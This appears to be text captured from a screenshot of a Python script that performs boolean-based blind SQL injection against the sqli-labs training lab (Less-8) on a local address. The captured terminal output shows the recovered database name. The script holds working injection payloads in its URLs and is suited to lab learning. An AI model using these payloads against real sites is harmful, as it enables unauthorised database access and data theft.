 1 import requests
2
3 dic = "abcdefghijklmnopqrstuvwxyz123456789_"
4 # 测试当前数据库长度
5 len = 1
6 while True:
7 url = "http://192.168.2.167/sqlilabs/Less-8/?id=1' and length(database())={}--+".format(len)
8 resp = requests.get(url=url)
9 if "You are in" in resp.text:
10 break;
11 resp.close()
12 len += 1
13 # 初始化数据库名字长度
14 dataname = ""
15 for i in range(len):
16 dataname = dataname + " "
17 # 测试当前数据库名
18 for i in range(1,len+1):
19 for s in dic:
20 url = "http://192.168.2.167/sqlilabs/Less-8/?id=1' and substring(database(),{},1)='{}'--+".format(i,s)
21 resp = requests.get(url=url)
22 if "You are in" in resp.text:
23 dataname = dataname[:i-1] + s + dataname[i+1:]
24 print(dataname)
25
问题 输出 终端 JUPYTER 调试控制台
PS F:\PythonCode> f:; cd 'f:\PythonCode'; & 'C:\Users\57262\AppData\Local\Programs\Python\Python310\python3.ex
e' 'c:\Users\57262\.vscode\extensions\ms-python.python-2022.14.0\pythonFiles\lib\python\debugpy\adapter/../..\d
ebugpy\launcher' '3414' '--' 'f:\PythonCode\sql_inject\bool_inject.py'
security
PS F:\PythonCode>